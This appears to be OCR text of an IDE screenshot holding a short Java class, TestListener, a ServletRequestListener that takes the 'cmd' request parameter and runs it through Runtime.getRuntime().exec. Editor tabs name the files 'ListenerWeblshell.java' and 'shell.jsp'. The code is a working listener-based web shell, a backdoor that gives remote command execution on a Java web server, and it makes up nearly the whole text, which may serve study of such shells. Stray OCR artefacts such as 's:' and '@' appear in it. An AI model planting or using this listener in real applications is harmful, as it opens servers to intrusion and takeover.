 ListenerWeblshell.java shell.jsp TestListener.java
2
3 import javax.servlet.ServletRequestEvent;
4 import javax.servlet.ServletRequestListener;
5 import javax.servlet.http.HttpServletRequest;
6 import java.io.IOException;
7
2 个用法
8 public class TestListener implements ServletRequestListener {
1 个用法
9 @Override
10 public void requestDestroyed(ServletRequestEvent sre) {
11 }
1 个用法
12 @Override
13 @ public void requestInitialized(ServletRequestEvent sre) {
14 HttpServletRequest servletRequest = (HttpServletRequest)sre.getServletRequest();
15 String cmd = servletRequest.getParameter( s: "cmd");
16 if (cmd!=null){
17 try {
18 Runtime.getRuntime().exec(cmd);
19 } catch (IOException e) {
20 throw new RuntimeException(e);
21 }
22 }
23 }
24 }
25